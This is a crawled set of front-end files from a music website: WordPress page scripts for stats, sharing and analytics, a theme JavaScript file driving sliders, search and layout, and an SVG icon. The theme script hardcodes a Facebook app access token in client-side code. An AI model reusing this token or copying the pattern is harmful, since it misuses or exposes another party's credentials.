/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"29879","tz":"0","srv":"inverted-audio.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "29879" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://inverted-audio.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","nonce":"8e3e752524","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://inverted-audio.com/wp-login.php?redirect_to=https%3A%2F%2Finverted-audio.com%2Fmix%2Fmoyo%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js" defer></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js" defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript
request_url: https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9
body_size: 5668
content:
(function() {
	var param = 'fbclid';
	if (location.search.indexOf(param + '=') !== -1) {
			var replace = '';
			try {
					var url = new URL(location);
					url.searchParams.delete(param);
					replace = url.href;
			} catch (ex) {
					var regExp = new RegExp('[?&]' + param + '=.*$');
					replace = location.search.replace(regExp, '');
					replace = location.pathname + replace + location.hash;
			}
			history.replaceState(null, '', replace);
	}
})();

(function($) { 'use strict';

	// Calculate clients viewport
	function viewport() {
		var e = window, a = 'inner';
		if(!('innerWidth' in window )) {
			a = 'client';
			e = document.documentElement || document.body;
		}
		return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
	}

	jQuery(function($){

		$('body').addClass('show');

		var w=window,d=document,
		e=d.documentElement,
		g=d.getElementsByTagName('body')[0],
		x=w.innerWidth||e.clientWidth||g.clientWidth, // Viewport Width
		y=w.innerHeight||e.clientHeight||g.clientHeight; // Viewport Height

		// Global Vars

		var body = $('body'),
			mainContent = $('#content'),
			sidebar = $('.sidebar-hide-scroll');

		// Outline none on mousedown for focused elements

		body.on('mousedown', '*', function(e) {
			if(($(this).is(':focus') || $(this).is(e.target)) && $(this).css('outline-style') == 'none') {
				$(this).css('outline', 'none').on('blur', function() {
					$(this).off('blur').css('outline', '');
				});
			}
		});

		// Disable search submit if input empty
		$( '.search-submit' ).prop( 'disabled', true );
		$( '.search-field' ).keyup( function() {
			$('.search-submit').prop( 'disabled', this.value === "" ? true : false );
		});

		// dropdown button

		var menuDropdownLink = $('.main-navigation .menu-item-has-children>a, .main-navigation .page_item_has_children>a');

		var dropDownArrow = $('<button class="dropdown-toggle clear-button"><span class="screen-reader-text">toggle child menu</span><span class="icon-dropdown"></span></button>');

		menuDropdownLink.after(dropDownArrow);


		// dropdown open on click

		var dropDownButton = $('button.dropdown-toggle');

		dropDownButton.on('click', function(e){
			e.preventDefault();
			var $this = $(this);
			$this.parent('li').toggleClass('toggle-on').find('.toggle-on').removeClass('toggle-on');
			$this.parent('li').siblings().removeClass('toggle-on');
		});

		$('.main-navigation').on('mouseleave', function () {
			$(this).find('.toggle-on').removeClass('toggle-on');
		});

		// Checkbox and Radio buttons

		//if buttons are inside label
		function radio_checkbox_animation() {
			var checkBtn = $('label').find('input[type="checkbox"]');
			var checkLabel = checkBtn.parent('label');
			var radioBtn = $('label').find('input[type="radio"]');

			checkLabel.addClass('checkbox');

			checkLabel.click(function(){
				var $this = $(this);
				if($this.find('input').is(':checked')){
					$this.addClass('checked');
				}
				else{
					$this.removeClass('checked');
				}
			});

			var checkBtnAfter = $('label + input[type="checkbox"]');
			var checkLabelBefore = checkBtnAfter.prev('label');

			checkLabelBefore.click(function(){
				var $this = $(this);
				$this.toggleClass('checked');
			});

			radioBtn.change(function(){
				var $this = $(this);
				if($this.is(':checked')){
					$this.parent('label').siblings().removeClass('checked');
					$this.parent('label').addClass('checked');
				}
				else{
					$this.parent('label').removeClass('checked');
				}
			});
		}

		radio_checkbox_animation();

		// Sharedaddy

		function shareDaddy(){
			var shareTitle = $('.sd-sharing .sd-title');

			if(shareTitle.length){
				var shareWrap = shareTitle.closest('.sd-sharing-enabled');
				shareWrap.attr({'tabindex': '0'});
				shareTitle.on('click', function(){
					$(this).closest('.sd-sharing-enabled').toggleClass('sd-open');
				});

				$(document).keyup(function(e) {
					if(shareWrap.find('a').is(':focus') && e.keyCode == 9){
						shareWrap.addClass('sd-open');
					}
					else if(!(shareWrap.find('a').is(':focus')) && e.keyCode == 9){
						shareWrap.removeClass('sd-open');
					}
				});
			}
		}

		shareDaddy();

		// Enable iFrameResizer in event page
		// if($('.cat-links a').text() == 'Event' ) {
			iFrameResize({ targetOrigin: 'https://ticket.inverted-audio.com', log: true }, '#ticket')
		// }

		$('button.play').click(function(e){
			var l = jQuery('.play').attr('data-mixcloud-play-button');
			var frame = '<iframe width="100%" height="60" src="https://www.mixcloud.com/widget/iframe/?feed=' + encodeURIComponent(l) +'&amp;hide_cover=1&amp;light=0" frameborder="0"></iframe>';

			if( $('#mixcloud-wrapper').is(':empty') ) {
				jQuery('#mixcloud-wrapper').append(frame);
			}
		})	

		// Show footer if $('#post-load nav') is not available

		if(!document.querySelector('#post-load nav'))
			document.getElementsByTagName('footer')[0].style.display = "block";


		// enable staff pick slider

		var staffPickSlider = $('.featured-category-wrap .featured-row');

		if(staffPickSlider.length){
			var staffSlide = staffPickSlider.find('article');

			if(body.hasClass('rtl')){
				direction = true;
			}
			else{
				direction = false;
			}

			var staffArrows;

			if(staffSlide.length > 3){
				staffArrows = true;
			}
			else{
				staffArrows = false;
			}

			staffPickSlider.each( function() {
				$(this).slick({
					slide: 'article',
					speed: 300,
					infinite: false,
					useTransform: true,
					arrows: staffArrows,
					appendArrows: $(this).parents('.featured-category-wrap').find('.featured-arrows'),
					dots: false,
					draggable: true,
					touchThreshold: 20,
					slidesToShow: 4,
					slidesToScroll: 1,
					variableWidth: true,
					cssEase: 'cubic-bezier(0.28, 0.12, 0.22, 1)',
					rtl: direction,
					responsive: [
						{
							breakpoint: 1441,
							settings: {
								slidesToShow: 3,
							}
						},
						{
							breakpoint: 1025,
							settings: {
								slidesToShow: 2,
							}
						},
						{
							breakpoint: 768,
							settings: {
								centerPadding: 30,
								slidesToShow: 1,
								arrows: false
							}
						}
					],
				});
			} );

			$('.featured-category-wrap').addClass('show-slider');

		}

		if($(body).hasClass('single-format-gallery'))
			$('.entry-content .gallery-size-prim-single-format').remove();

		// Add alphabet list to any taxonomy pages

		if( $(body).hasClass('tax') ){
			function genCharArray(charA, charZ) {
				var a = [], i = charA.charCodeAt(0), j = charZ.charCodeAt(0);
				for (; i <= j; ++i) {
					$('.alphabet').append('<li><a>' + String.fromCharCode(i).toUpperCase() + '</a></li>');
				}
				return a;
			}
			genCharArray('a', 'z')

			var triggers = $('ul.alphabet li a');
			var filters = document.querySelectorAll('#term-list li a');

			// Replace results count
			$('.results-count').text(filters.length);
			// Alphabet list sorter for the taxonomy lists.\

			triggers.click(function() {
				var takeLetter = $(this).text();

				filters.forEach(function(i){i.parentNode.style.display = 'none'});

				for( var i = 0; i < filters.length; i++) {
					var compareFirstLetter = filters[i].innerText.substr(0,1);
					if ( compareFirstLetter ==  takeLetter ) {
						filters[i].parentNode.style.display = 'block';
					}
				};
			});
		}

		// Big search field

		var bigSearchWrap = $('div.search-wrap');
		var bigSearchButtons = $('div.search-button');
		var bigSearchField = bigSearchWrap.find('.search-field');
		var bigSearchTrigger = $('.big-search-trigger');
		var bigSearchCloseBtn = $('.big-search-close');
		var bigSearchClose = bigSearchButtons.add(bigSearchCloseBtn);
		var bigSearchBackground = $('.search-wrap ~ .menu-background');

		// close sidemenu modal on ESC

		var toggleBigSearch = function() {
			if(body.hasClass('big-search-open')){
				body.removeClass('big-search-open');
				setTimeout(function(){
					$('.search-wrap').find('.search-field').blur();
				}, 50);
			} else {
				body.addClass('big-search-open');
				setTimeout(function(){
					$('.search-wrap').find('.search-field').focus();
				}, 50);
			};
		}


		bigSearchCloseBtn.on('click', function(e){
			e.preventDefault();
		});

		bigSearchClose.on('click', function(){
			var $this = $(this);
			toggleBigSearch();
		});

		bigSearchTrigger.on('click', function(e){
			e.preventDefault();
			e.stopPropagation();
			toggleBigSearch();
		});

		bigSearchBackground.on('click', function(e){
			if (body.hasClass('big-search-open')) {
				toggleBigSearch();
			} else if (body.hasClass('social-menu-open')) {
				body.removeClass('social-menu-open');
			}
		});

		bigSearchField.on('click', function(e){
			e.stopPropagation();
		});

		$().on('click', function(e){
			e.stopPropagation();
		});

		// close sidemenu modal on ESC

		$(document).keyup(function(e) {
			if (e.keyCode == 27) {
				if(body.hasClass('big-search-open')){
					body.removeClass('big-search-open');
					setTimeout(function(){
						$('.search-wrap').find('.search-field').blur();
					}, 50);
				}
			}
		});

		var $commentTitle = $('.comments-title');

		if ($commentTitle.length) {
			var $comment = $('#comments');
			$commentTitle.on('click', function() {
				if ($('.comment-list-wrapper').css('display') == 'block') {
					$('.comment-list-wrapper').fadeOut();
					$commentTitle.removeClass('opened');
				} else {
					$('.comment-list-wrapper').fadeIn();
					$commentTitle.addClass('opened');
				}
			});
		};

		var socialButton = $('.social-button');

		if (socialButton.length) {
			socialButton.on('click', function(){
				if (body.hasClass('social-menu-open')) {
					body.removeClass('social-menu-open');
				} else {
					body.addClass('social-menu-open');
				}
			});

			var removeHiderClass = $('.social-wrapper .jetpack-social-navigation-genericons .screen-reader-text');
			removeHiderClass.each(function(){
				$(this).removeClass('screen-reader-text');
			})
		};

		if ($('body.single-format-gallery').length) {
			var singleTopGallery = $('.site-main > .entry-gallery.slick-wrapper > .gallery');

			if (singleTopGallery.length) {


				var direction;
				if(body.hasClass('rtl')){
					direction = true;
				}
				else{
					direction = false;
				}

				singleTopGallery.slick({
					dots: false,
					infinite: true,
					speed: 300,
					slidesToShow: 1,
					centerMode: true,
					variableWidth: true,
					arrows: false,
					touchThreshold: 20,
					cssEase: 'cubic-bezier(0.28, 0.12, 0.22, 1)',
					rtl: direction,
				});

				// Add next/prev navigation to the carousel
				singleTopGallery.click( function(e) {
					var clickXPosition = e.pageX - this.offsetLeft;

					// Go to the previous image if the click occurs in the left half of gallery,
					// or the next image if the click occurs in the right half.
					if (clickXPosition < $( window ).width() / 2 ) {
						singleTopGallery.slick("slickPrev");
					} else {
						singleTopGallery.slick("slickNext");
					}
					return false;
				} );

	            // Add classes to allow next/prev cursor styling
				singleTopGallery.mousemove( function(e){
					var mouseXPosition = e.pageX - this.offsetLeft;
					if (mouseXPosition < $( window ).width() / 2 ) {
						singleTopGallery.removeClass( "right-arrow" );
						singleTopGallery.addClass( "left-arrow" );
					} else {
						singleTopGallery.removeClass( "left-arrow" );
						singleTopGallery.addClass( "right-arrow" );
					}
				});

			}
		}

		var frontSliders = $('.front-slider-wrapper');
		if (frontSliders.length) {
			frontSliders.each(function() {
				var frontSliderWrapper = $(this),
					frontSlider = $(this).find('.front-slider');

				if (frontSlider.hasClass('front-slider-two') ) {
					frontSlider.slick({
						slide: 'article',
						speed: 400,
						arrows: true,
						appendArrows: frontSlider.find('.front-slider-arrows'),
						infinite: true,
						slidesToShow: 3,
						lazyLoad: 'ondemand',
						slidesToScroll: 1,
						//fade: false,
						//useTransform: true,
						//centerMode: true,
						//centerPadding: false,
						variableWidth: true,
						dots: true,
						appendDots: frontSlider.find('.dots-wrapper'),
						//draggable: true,
						//touchThreshold: 20,
						cssEase: 'cubic-bezier(.27,.01,.65,1)',
						rtl: direction,
					});

					var nextButton = frontSlider.find('.slick-next.slick-arrow');

					nextButton.on('mouseenter', function(){
						frontSlider.addClass('next-button-hover');
					});

					nextButton.on('mouseleave', function(){
						frontSlider.removeClass('next-button-hover');
					})


				} else {
					frontSlider.slick({
						slide: 'article',
						speed: 400,
						arrows: true,
						appendArrows: frontSlider.find('.front-slider-arrows'),
						fade: true,
						useTransform: false,
						centerMode: false,
						centerPadding: false,
						slidesToShow: 1,
						variableWidth: false,
						dots: true,
						appendDots: frontSlider.find('.dots-wrapper'),
						draggable: true,
						touchThreshold: 20,
						cssEase: 'cubic-bezier(0.28, 0.12, 0.22, 1)',
						rtl: direction,
					});
				}
			})
		}

		if($('body').hasClass('single')) {
			var query = (new Date($('time')[0].dateTime).getTime() > new Date('Oct 18, 2018').getTime() ? window.location.href : window.location.href.replace(/^https:\/\//i, 'http://'));
			var token = '566082353801116|2f0ce88eac0e53ca2883d791abe801dc'
			
			$.ajax({
				url: 'https://graph.facebook.com/v3.2/',
				dataType: 'jsonp',
				type: 'GET',
				data: {fields: 'engagement', access_token: token, id: query},
				success: function(data){
					if(data.engagement.reaction_count > 0){
						var count = data.engagement.reaction_count + data.engagement.share_count;
						$('li.share-facebook').after('<span class="facebook-count">'+ count +'</span>');
					}
				}
			});
		}

		if ($(window).width() <= 768) {
			$('.footer-site-branding').appendTo($('.site-info'));
			$('#footer-social-menu').appendTo($('.site-info'));
			$('.entry-meta.entry-meta-bottom.clear').prepend($('button.play'));
			$('.buy-button').insertAfter($('.reading-time'))
		} else {
			$('.widget-area.footer-widget-area').appendTo($('.site-info'));
			$('#footer-social-menu').appendTo($('.site-info'));
			$('button.play').insertAfter($('h1.entry-title'))
			$('.reading-time').insertAfter($('.buy-button'))
		}

		window.addEventListener('resize', function(e) {
			if (window.innerWidth <= 900) {
				jQuery('.buy-button').insertAfter(jQuery('.reading-time'))
			} else {
				jQuery('.reading-time').insertAfter(jQuery('.buy-button'))
			}
		})
		
	}); // End Document Ready

	window.addEventListener('scroll', function(e) {
		var scroll = $(this).scrollTop()

		$('.pcoa').each(function(){
				var distance = $(this).offset().top,
				featureScroll = (scroll - distance);

			$(this).css("background-position", "center "+ (featureScroll / 4) +"px");
		});
	})

	if( $('body').hasClass('cpt') && $(window).width() > 1300 ){
		window.addEventListener('scroll', function(e) {
			$('.prev-trig').each(function(){
				var opacity = $(window).scrollTop() / 300;
				if(opacity > 1) opacity = 1;
				$(this).css("opacity", opacity);
			});

			$('.next-trig').each(function(){
				var opacity = $(window).scrollTop() / 300;
				if(opacity > 1) opacity = 1;
				$(this).css("opacity", opacity);
			});
		})

		$(window).scroll(function() {
			if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {

				$('.prev-trig').each(function(){
					var opacity = ($(document).height() - ( $(window).scrollTop() + $(window).height() )) / 300;
					$(this).css("opacity", opacity);
				});
	
				$('.next-trig').each(function(){
					var opacity = ($(document).height() - ( $(window).scrollTop() + $(window).height() )) / 300;
					$(this).css("opacity", opacity);
				});

			}
		 });
	}

	$(window).on('load pageshow', function(){

		var w=window,d=document,
		e=d.documentElement,
		g=d.getElementsByTagName('body')[0],
		x=w.innerWidth||e.clientWidth||g.clientWidth, // Viewport Width
		y=w.innerHeight||e.clientHeight||g.clientHeight; // Viewport Height

		// Global Vars

		var body = $('body');

		// enable masonry
		var $container = $('#post-load');
		if ($container.length) {
			$container.imagesLoaded( function() {
				$container.masonry({
					itemSelector : 'article',
					transitionDuration: 0,
					columnWidth: 'article:not(.sticky)',
					horizontalOrder: true,
					percentPosition: true,
				}).masonry('layout');

				var masonryChild = $container.find('article:not(.post-loaded), .posts-navigation, #infinite-handle');

				masonryChild.addClass('post-loaded animate');

			});

			$.extend($.infinitescroll.prototype, {
				_nearbottom_local: function () {
					var opts = this.options,
						$max = 0;
					$('article').each(function () {
						var $btm = $(this).position().top + $(this).height();
						if ($max < $btm) {
							$max = $btm;
						}
					});

					this._debug('math:', $(window).scrollTop() + $(window).height() - opts.bufferPx, $max);

					return ( $(window).scrollTop() + $(window).height() - opts.bufferPx > $max );
				}
			});

			$container.infinitescroll({
				extraScrollPx: 150,
				bufferPx: 40,
				debug: false,
				navSelector: '#post-load nav', // selector for the paged navigation
				nextSelector: '.posts-navigation .next.page-numbers', // selector for the NEXT link (to page 2)
				itemSelector: 'article', // selector for all items you'll retrieve
				behavior: 'local',
				container: '#post-load',
				errorCallback: function () { $('#colophon').show() },
			},
			// trigger Masonry as a callback
			function (newElements) {
			// hide new items while they are loading
				var $newElems = $(newElements).css({opacity: 0});

				$newElems.addClass('post-loaded animate')

				// ensure that images load before adding to masonry layout
				$newElems.imagesLoaded(function () {
					// show elems now they're ready
					$container.masonry('appended', $newElems, true);
				});
			}
		);
		}

		var $frontContainers = $('.front-archive');
		if ($frontContainers.length) {
			$frontContainers.each(function(index) {
				var $frontContainer = $(this);

				$frontContainer.imagesLoaded( function() {
					$frontContainer.masonry({
						transitionDuration: 0,
						columnWidth: 'article:not(.sticky)',
						horizontalOrder: true,
						percentPosition: true,
					}).masonry('layout');

					var masonryChild = $frontContainer.find('article:not(.post-loaded), .posts-navigation, #infinite-handle');

					masonryChild.addClass('post-loaded animate');

				});
			});
		}

		// Preloader - show content

		var preload = function() {

			$('body').addClass('show');
			$('body').removeClass('leaving');
		};

		// centerAlignedImages();

		preload();

	}); // End Window Load

	$(window).resize(function(){

		if ($(window).width() <= 768) {
			$('.footer-site-branding').appendTo($('.site-info'));
			$('#footer-social-menu').appendTo($('.site-info'));
			if($('button.play').length)
				$('.entry-meta.entry-meta-bottom.clear').prepend($('button.play'));
		} else {
			$('.widget-area.footer-widget-area').appendTo($('.site-info'));
			$('#footer-social-menu').appendTo($('.site-info'));
			if($('button.play').length)
				$('button.play').insertAfter($('h1.entry-title'))

		}

		// Calculate clients viewport
		function viewport() {
			var e = window, a = 'inner';
			if(!('innerWidth' in window )) {
				a = 'client';
				e = document.documentElement || document.body;
			}
			return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
		}

		var w=window,d=document,
		e=d.documentElement,
		g=d.getElementsByTagName('body')[0],
		x=w.innerWidth||e.clientWidth||g.clientWidth, // Viewport Width
		y=w.innerHeight||e.clientHeight||g.clientHeight; // Viewport Height

		// Global Vars

		var preload = function() {

			$('body').addClass('show');
			$('body').removeClass('leaving');
		};

		preload();

	});

	// window unload

	$(window).on('beforeunload', function () {

		$('body').addClass('leaving');

		setTimeout(function() {
			$('#site-navigation').removeClass('toggled');
			$('body').removeClass('main-menu-open');
			return true;
		}, 150)

	});

})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://inverted-audio.com/wp-content/themes/prim/inc/img/ia-play.svg
body_size: 669
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="54px" height="54px" viewBox="0 0 54 54" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 52.6 (67491) - http://www.bohemiancoding.com/sketch -->
    <title>Group Copy 5</title>
    <desc>Created with Sketch.</desc>
    <g id="Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Mobile-Copy-11" transform="translate(-19.000000, -239.000000)">
            <g id="Group-Copy-5" transform="translate(20.000000, 240.000000)">
                <circle id="Oval" stroke="#000000" stroke-width="2" cx="26" cy="26" r="26"></circle>
                <path d="M36.4443367,26.8332142 L21.552879,36.7138752 C21.0926814,37.0192219 20.4720851,36.8936904 20.1667385,36.4334927 C20.0579982,36.2696069 20,36.0772937 20,35.8806137 L20,16.1192917 C20,15.5670069 20.4477153,15.1192917 21,15.1192917 C21.19668,15.1192917 21.3889932,15.1772899 21.552879,15.2860302 L36.4443367,25.1666912 C36.9045344,25.4720378 37.0300659,26.0926341 36.7247192,26.5528317 C36.6509107,26.664071 36.555576,26.7594057 36.4443367,26.8332142 Z" id="Triangle-4" fill="#000000"></path>
            </g>
        </g>
    </g>
</svg>